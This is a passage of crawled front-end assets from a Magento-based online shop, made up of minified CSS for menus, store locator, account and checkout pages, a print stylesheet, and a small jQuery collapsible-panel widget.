.subgroup>.submenu{padding:0;width:100%}.navigation .ves-megamenu .level0 .level2 .submenu .submenu,.ves-megamenu .level0 .level2 .subgroup>.submenu{padding-left:15px}.ves-megamenu .product-item a{display:inline-block !important}.navigation .ves-megamenu .level0 .submenu .submenu{left:100% !important;top:0 !important;padding:20px}.ves-megamenu .level0 .submenu .submenu{border:0;left:100% !important;float:left}.ves-megamenu .level0{float:left}.nav-sections-item-content .ves-menu{display:block;text-align:center}.ves-megamenu.menu-hover li .dropdown-menu{position:absolute}.level0 .submenu a:hover,.level0 .submenu a.ui-state-focus{background:none}.ves-megamenu .level0 .submenu a{padding:0}.ves-megamenu .level0 .nav-item>a{font-size:1.6rem;line-height:22px;color:#2d2f2f;text-align:left}.ves-megamenu .level0 .nav-item>a:hover{color:#147722;background:none}.ves-megamenu .level0 .nav-item:not(:last-child)>a{margin-bottom:14px;position:relative}.ves-megamenu .level0 .nav-item.active>a{color:#147722;border:none}.level0 .submenu{min-width:auto}.level0 .submenu{position:static}.ves-megamenu{position:relative;display:inline-block;margin:0;padding:0}.ves-megamenu.menu-hover .nav-item:hover>.dropdown-menu{display:block}.ves-megamenu a:hover{text-decoration:none}.ves-megamenu.menu-hover .dropdown:hover>.dropdown-menu{display:block;z-index:99}.ves-megamenu.menu-hover .subhover:hover .dropdown-menu{padding:20px}.dynamic-items li:hover,.dynamic-items li.dynamic-active{border-right:transparent}.ves-megamenu .level0 .submenu .dynamic-items>ul>li.dynamic-active>a{border-right-color:transparent}.dynamic-items li:hover .caret,.ves-megamenu .dropdown-menu,.dynamic-items li.dynamic-active .caret{display:none}.ves-megamenu li.level0:hover>a{color:#003007}.ves-megamenu .level0>.dropdown-mega{width:100%;display:block;top:100%}.ves-megamenu .dropdown-menu{padding:20px}.ves-megamenu.menu-click .mega-col,.ves-megamenu.menu-click .dropdown-menu .content-wrap .megamenu-sidebar,.ves-megamenu.menu-click .dropdown-menu .content-wrap .megamenu-content,.ves-megamenu.menu-click .dropdown-menu .megamenu-footer,.ves-megamenu.menu-click .dropdown-menu .megamenu-header{float:left;width:100% !important}.ves-megamenu.menu-click .level0 .submenu,.ves-megamenu.menu-click .level0 .dropdown-submenu .submenu{max-width:100%;border-radius:0;box-shadow:none;display:none;position:absolute;border-radius:6px 0 0 6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:#fff}.ves-megamenu.menu-click .level0 .dropdown-submenu .submenu .submenu{border-radius:0 6px 6px 0 !important}.ves-megamenu.menu-click li,.ves-megamenu.menu-click img,.ves-megamenu.menu-click video,.ves-megamenu.menu-click iframe{max-width:100%}.ves-megamenu.menu-click li{padding:0;margin:0 8px}.ves-megamenu.menu-click .dropdown-menu .subgroup.level1>.dropdown-mega{width:100%}.ves-megamenu.menu-click .submenu,.ves-megamenu.menu-click .subgroup .submenu{display:none}.ves-megamenu.menu-click .level0 .submenu{width:100%}.ves-megamenu.menu-click .level0>.submenu{border-radius:6px 0 0 6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);padding:20px;border:none;margin-top:6px}.orgin-items{display:none}.ves-megamenu.menu-click .orgin-items{display:block}.ves-megamenu.menu-click .dorgin-items{display:none}.feature-box:hover .icons{background:#ef2840;color:#fff}.ves-megamenu .nav-item.current>.submenu{display:block !important}.nav-item.submenu-left.dropdown-submenu{position:unset}.column.main .block.related .title strong{font-size:2.5rem;line-height:31px}.block-products-list{margin-top:90px}.block-products-list .block-title strong{font-size:3.6rem;line-height:44px}.block-products-list .block-subtitle{font-size:1.8rem;line-height:25px}.block-products-list .block-content{margin-top:35px}.braintree-express-paylater-message-container{order:1}.mw-store-locator-locations .field{margin-bottom:0 !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__map,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__map,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__map{height:550px}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list{max-height:unset;border:none;border-left:1px solid #ccc;min-height:unset}#mw-store-locator-locations .mw-sl__stores__list{overflow:unset}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__details__image,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__details__image,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__details__image{width:65px;height:65px}.mw-list_left_block{position:sticky;top:60px;align-self:flex-start}#mw-store-locator-locations .mw-sl__stores{height:unset}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item{padding-bottom:0;margin:5px !important;box-sizing:border-box;flex-basis:48%}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item.is-active{border:solid 1px #f6f8f4;border-radius:5px;border-radius:6px;box-shadow:none;background-color:#f6f8f4}.tradition-and-quality{margin:100px auto 0 auto}.tradition-and-quality .title{font-size:3.6rem;line-height:44px}.tradition-and-quality .subtitle{font-size:1.8rem}.tradition-and-quality .icons-block{margin-top:40px}.tradition-and-quality .icons-block .inner-block{max-width:232px;width:100%;height:197px;margin:10px;position:relative;user-select:none}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper{background:rgba(45,47,47,0.9);box-shadow:0 1px 12px rgba(0,0,0,0.1);border-radius:6px;padding:34px 9px;text-align:center;box-sizing:border-box;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;transition:opacity 250ms ease-in-out;align-items:center;justify-content:center}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper p{color:#fff;font-size:1.6rem;line-height:23px;margin:0}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper .links-wrapper{max-width:140px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%;margin-top:20px}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper .links-wrapper a{color:#67cd76;font-size:1.6rem;display:inline-block;text-decoration:underline}.tradition-and-quality .icons-block .inner-block:hover .overlay-text-wrapper{opacity:1}.tradition-and-quality .icons-block .inner-block .text{font-size:1.6rem;padding:22px 11px 24px 11px}.about-tereshkino{margin:100px auto 0 auto}.about-tereshkino .title{font-size:3.6rem;line-height:44px}.about-tereshkino .text{color:#454b51;font-size:1.6rem;margin-top:40px}.about-tereshkino .images-block{margin-top:40px}.slider-block .slider-item{position:relative}.slider-block .slider-item img{z-index:1}.slider-block .slider-item-text{max-width:330px;width:100%;position:absolute;right:40px;top:50%;transform:translateY(-50%);z-index:99;padding:46px 15px;text-align:center}.slider-block .slider-item-text .title{font-size:3rem;line-height:35px}.slider-block .slider-item-text .text{font-size:1.6rem;line-height:24px;padding:26px 0 0 0;margin:0}.slider-block .slider-item-text .action.primary{margin-top:40px}.static-banners-block .banner-block{position:relative}.static-banners-block .banner-block:not(:last-child){margin-right:10px}.static-banners-block .banner-block .text{top:35%}.no-route-wrapper{padding:125px 15px}.vacancy{padding:24px}.vacancy:after{right:-20px;top:60px}.vacancy:not(:last-child){margin-bottom:20px}.vacancy .title{font-size:2.5rem;line-height:31px;margin:0 0 16px 0}.vacancy .description{height:30px}.vacancy .description>p{height:30px}.vacancy .description p{font-size:1.8rem;line-height:19px}.vacancy .description ul li{font-size:1.8rem}.vacancy .contacts .address{margin:6px 0 0 0}.vacancy.active .contacts{margin-top:45px;padding:45px 0 20px 0}.vacancy.active .contacts>*:not(:first-child){margin-left:30px}.vacancy.active .contacts .address,.vacancy.active .contacts .phone,.vacancy.active .contacts .email{padding:0;margin-bottom:0;margin-top:0}.account .column.main .block .block-title{font-size:2rem}.account .column.main .block-content .box-title>span{font-size:2.5rem;color:#000}.account .column.main .block-content .box-content-item{font-size:1.6rem;line-height:22px}.account .column.main .block-content .box-content-item .label{font-size:1.3rem;line-height:16px}.account .column.main .block-content .box-actions .action{font-size:1.6rem;line-height:20px}.account .column.main .block-dashboard-addresses .block-title{font-size:2.5rem}.account .column.main .block-dashboard-addresses .block-content .box{max-width:630px;margin-bottom:28px}.account .column.main .block-dashboard-addresses .block-content .box-title>span{font-size:1.3rem;line-height:16px}.account .column.main .block-dashboard-addresses .block-content .box-content address{font-size:1.6rem;line-height:22px}.account .column.main .block-addresses-default .block-content .box-title span{font-size:1.8rem;font-weight:600}.account .column.main .block .additional-addresses{margin-top:20px}.account .column.main .block .additional-addresses .table>thead>tr>th{font-size:1.4rem;line-height:19px}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>thead>tr>th,.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>thead>tr>td,.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td{border-bottom:solid 1px #e1e1e1;padding:8px 15px}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td{padding:18px 15px;vertical-align:middle}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td.col.actions .action{font-size:1.6rem;line-height:22px;color:#147722}.block-collapsible-nav-title{display:none}.block-collapsible-nav-content{border-radius:6px;box-shadow:none;background-color:#f9f9f9}.block-collapsible-nav-content .nav .item{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:50px;cursor:pointer;text-align:left;padding:0 15px}.block-collapsible-nav-content .nav .item a,.block-collapsible-nav-content .nav .item strong{font-size:1.6rem;color:#2d2f2f}.block-collapsible-nav-content .nav .item a:hover,.block-collapsible-nav-content .nav .item strong:hover{text-decoration:none}.block-collapsible-nav-content .nav .item:before{color:#76838f;padding-right:15px;width:35px;text-align:center}.block-collapsible-nav-content .nav .item:nth-child(1):before{content:"\e916";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.block-collapsible-nav-content .nav .item:nth-child(2):before{content:"\e91b";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.block-collapsible-nav-content .nav .item:nth-child(3):before{content:"\e91c";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.block-collapsible-nav-content .nav .item:nth-child(4):before{content:"\e907";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.block-collapsible-nav-content .nav .item:nth-child(5):before{content:"\e91a";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.block-collapsible-nav-content .nav .item.current{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:#fff}.block-collapsible-nav-content .nav .item.current strong{font-weight:bold}.block-collapsible-nav-content .nav .item.current:before{color:#147722}.customer-account-login .login-container .block{max-width:48%}.customer-address-form .form-address-edit .columns3{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:14px}.customer-address-form .form-address-edit .columns3>.field{width:33%}.customer-address-form .form-address-edit .columns3>.field:not(:last-child){margin-right:15px}.customer-address-form .form-address-edit .columns2{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.customer-address-form .form-address-edit .columns2>.field{width:49%}.customer-address-form .form-address-edit .columns2>.field:not(:last-child){margin-right:15px}.customer-address-form .form-address-edit .field.choice{margin-top:24px;margin-bottom:0}.customer-address-form .form-address-edit .actions-toolbar{margin-top:24px}.customer-address-form .form-address-edit .actions-toolbar>.primary .action.primary{font-size:1.8rem;padding:0 50px;height:40px}.review-ratings{max-width:100%}.review-toolbar{margin:0}.sales-order-history .history-title{font-size:2.5rem;line-height:31px}.sales-order-history .history-top-block{padding:20px 22px}.sales-order-history .history-bottom-block{align-items:center;padding:20px 22px}.sales-order-view .order-details-content-totals{padding:20px 22px}.sales-order-view .order-details-content-totals .block-order-details-view>.box{width:50%}.sales-order-view .order-details-content-totals .block-order-details-view>.box.box-order-totals .box-content{max-width:250px}.sales-order-view .order-details-content-totals .actions{text-align:left}.sales-order-view .order-details-items{border-bottom:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>td,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td{border-bottom:solid 1px #e1e1e1;padding:8px 0}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td{padding:18px 0;vertical-align:middle}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.name{color:#2d2f2f;font-size:2rem;font-weight:normal}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.name>.qty{display:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.price .price{color:#76838f;font-size:2rem;font-weight:600}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.qty{color:#2d2f2f;font-size:1.6rem;font-weight:normal}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.subtotal .price{color:#2d2f2f;font-size:2rem;font-weight:bold}.page-footer{margin-top:40px}.footer.content{padding:44px 15px 40px 15px}.footer.links{padding:0 61px 0 0}.footer.links:first-child,.footer.links:last-child{padding:0}.footer.links ul li{margin-bottom:11px}.footer.links ul li a{color:#2d2f2f;font-size:1.6rem;line-height:22px}.footer.links.social ul li{margin-bottom:11px;margin-top:0;display:flex}.footer.links.social ul li:before{font-size:22px}.footer.links.social ul li a{color:#2d2f2f;font-size:1.6rem;line-height:22px;padding-left:10px;font-family:'Nunito',sans-serif}}@media all and (min-width:1024px),print{.fieldset .field.street>.control{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin:0}.fieldset .field.street>.control .field{margin-bottom:0}.fieldset .field.street>.control .field:nth-child(1){width:48%}.fieldset .field.street>.control .field:nth-child(2),.fieldset .field.street>.control .field:nth-child(3){width:22%}.radiogroup__label-item--alignment-right{text-align:right}.radiogroup__label{flex-direction:row}.radiogroup__header--is-selected .radiogroup__content{display:block}.mageworx_checkout-onepage-index .breadcrumbs{padding-left:0;padding-right:0}.mageworx_checkout-onepage-index .layout__section_main{width:62.5%;min-height:300px;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.mageworx_checkout-onepage-index .layout__section_main .layout__section{max-width:680px;width:100%;float:left;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);padding:22px}.mageworx_checkout-onepage-index .layout__section_main .layout__section:not(:last-child){margin-bottom:40px}.mageworx_checkout-onepage-index .layout__section_sidebar{-ms-flex-order:1;-webkit-order:1;order:1;position:sticky;top:62px;margin-top:-74px;width:37.5%;float:left}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);max-width:395px;float:right;padding:22px}#delivery-datetime-container{margin-bottom:40px}#delivery-datetime-container .mw-dd__date .data-row{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-datetime-container .mw-dd__date .data-row .data-item{border:1px solid #f9f9f9;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;height:52px;flex:1;text-align:center;padding:0 8px;cursor:pointer}#delivery-datetime-container .mw-dd__date .data-row .data-item span{font-size:1.4rem;color:#2d2f2f;line-height:18px;text-align:center;padding:0 6px}#delivery-datetime-container .mw-dd__date .data-row .data-item span:first-line{display:inline-block;text-transform:uppercase}#delivery-datetime-container .mw-dd__date .data-row .data-item-selected{border:1px solid #147722}#delivery-datetime-container .mw-dd__date .data-row .data-item-selected span{color:#147722}#delivery-datetime-container .mw-dd__time .data-item{padding:18px 0;border-top:solid 1px #e1e1e1;cursor:pointer}#delivery-datetime-container .mw-dd__time .data-item:first-child{margin-top:-1px}#delivery-datetime-container .mw-dd__time .data-item:last-child{border-bottom:solid 1px #e1e1e1}#delivery-datetime-container .mw-dd__time .data-item span{display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:18px}#delivery-datetime-container .mw-dd__time .data-item__range{width:25%;font-size:1.8rem}#delivery-datetime-container .mw-dd__time .data-item__price{font-size:1.8rem;text-align:left;width:50%;flex:1}#delivery-datetime-container .mw-dd__time .data-item__choose{color:#147722;font-size:1.6rem;font-weight:400;text-transform:uppercase;text-align:right}#delivery-datetime-container .mw-dd__time .data-item-selected{border-bottom:solid 1px #147722}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.products-grid .product-items{margin:0}.products-grid .product-item{margin-left:2%;padding:12px;width:calc((100% - 8%) / 5);margin-bottom:30px;max-width:232px}.products-grid .product-item:nth-child(5 - 1n+1){margin-left:4%}.products-grid .product-item:nth-child(5n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar{justify-content:space-between}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:1.5rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@media all and (min-width:768px) and (max-width:1023px),print{.catalog-category-view.page-layout-2columns-right .sidebar-main{display:none}.catalog-category-view.page-layout-2columns-right .column.main{width:100%}.catalog-category-view .products-grid .product-items{display:grid;grid-template-columns:1fr 1fr 1fr;place-items:center}.catalog-category-view .products-grid .product-item{padding:12px;max-width:232px;width:100%}.catalog-category-view .products-grid .product-item .price-box{margin:16px 0 0 0}.catalog-category-view .products-grid .product-item .price-box .price{font-size:2rem;line-height:20px}.toolbar{justify-content:space-between}.products.wrapper~.toolbar{justify-content:center}.products.wrapper~.toolbar .pages{float:none}.products.wrapper~.toolbar .limiter{display:none}.mpblog-post-index .post-list-content{grid-template-columns:1fr 1fr;grid-gap:32px;place-items:start}.mpblog-post-view .column.main{width:100%}.mpblog-post-view .sidebar.sidebar-main{display:none}.mpblog-post-view .post-post_content p:not(.images)>img{display:inline-block;margin:auto}.ves-menu .dorgin-items,.ves-menu .dynamic-items,.ves-menu .dynamic-content{display:block !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list ul,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list ul,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list ul{display:grid !important;grid-template-columns:1fr 1fr}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item{padding-bottom:0;margin:5px !important;box-sizing:border-box;flex-basis:48%}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item.is-active{border:solid 1px #f6f8f4;border-radius:5px;border-radius:6px;box-shadow:none;background-color:#f6f8f4}.tradition-and-quality .icons-block .inner-block{max-width:225px;width:100%;height:197px;margin:10px}.footer.content{margin:0;padding:14px 30px 0 30px}.footer-top{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap}.footer-top .logo{order:-1;max-width:100%;width:100%;flex:0 0 100%;margin-bottom:40px;margin-top:20px}.footer-top .logo-mobile{display:none}.footer-bottom .page-main{padding:0 30px}}@media all and (min-width:768px) and (max-width:1219px),print{.catalog-product-view.page-layout-2columns-right .sidebar-main{display:none}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/print.css
body_size: 734
content:
.icon-faq-minus:before{content:"\e918"}.icon-faq-plus:before{content:"\e919"}.icon-catalog:before{content:"\e914"}.icon-hamburger:before{content:"\e915"}.icon-profile:before{content:"\e916"}.icon-settings:before{content:"\e917"}.icon-account:before{content:"\e900"}.icon-arrow:before{content:"\e901"}.icon-basket:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-cross:before{content:"\e904"}.icon-error:before{content:"\e905"}.icon-info:before{content:"\e906"}.icon-location:before{content:"\e907"}.icon-long-arrow:before{content:"\e908"}.icon-mail:before{content:"\e909"}.icon-minus:before{content:"\e90a"}.icon-phone:before{content:"\e90b"}.icon-plus:before{content:"\e90c"}.icon-search:before{content:"\e90d"}.icon-success:before{content:"\e90e"}.icon-time:before{content:"\e90f"}.icon-warning:before{content:"\e910"}.icon-whatsapp:before{content:"\e911"}.icon-wishlist-empty:before{content:"\e912"}.icon-wishlist-full:before{content:"\e913"}.icon-logout:before{content:"\e91a"}.icon-orders:before{content:"\e91b"}.icon-heart:before{content:"\e91c"}.icon-edit:before{content:"\e91d"}.icon-calendar:before{content:"\e91e"}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/js/tereshkinoCollapsible.js
body_size: 617
content:
define([
    'jquery',
    'matchMedia',
    'mage/collapsible'
], function ($) {
    'use strict';

    $.widget('mage.tereshkinoCollapsible', {
        options: {
            collapsible: true,
            header: 'h5',
            trigger: '',
            content: 'ul',
            openedState: 'active',
            animate: false,
            icons: {"header": "arrow-down", "activeHeader": "arrow-up"},
            mobileOnly: false,
            desktopOnly: false
        },


        _init: function(){
            let self = this;

            this.options.desktopOnly
                ? mediaCheck({
                    media: '(min-width: 768px)',
                    entry: function() {
                        self.initCollapsible();
                    },
                    exit: function() {
                        self.destroyCollapsible();
                    }
                })
                : this.initCollapsible();

            this.options.mobileOnly
                ? mediaCheck({
                    media: '(min-width: 768px)',
                    entry: function() {
                        self.destroyCollapsible();
                    },
                    exit: function() {
                        self.initCollapsible();
                    }
                })
                : this.initCollapsible();
        },

        initCollapsible: function () {
            let element = $(this.element),
                collapsibleOptions = {
                    collapsible: this.options.collapsible,
                    header: this.options.header,
                    trigger: this.options.trigger,
                    content: this.options.content,
                    openedState: this.options.openedState,
                    animate: this.options.animate,
                    icons: this.options.icons
                };

            element.collapsible(collapsibleOptions);
        },

        destroyCollapsible: function () {
            let element = $(this.element);

            element.collapsible('destroy');
            this.clearCollapsiblePanelsAttr();
        },

        clearCollapsiblePanelsAttr: function () {
            let element = $(this.element),
                header = element.find(this.options.header),
                content = element.find(this.options.content);

            // remove parent attributes
            element.removeAttr('role');

            // remove header attributes
            header.removeAttr('role');
            header.removeAttr('aria-selected');
            header.removeAttr('aria-expanded');

            //remove content attributes
            content.removeAttr('role');
            content.removeAttr('aria-hidden');
            content.removeAttr('style');
        }
    });

    return $.mage.tereshkinoCollapsible;
});

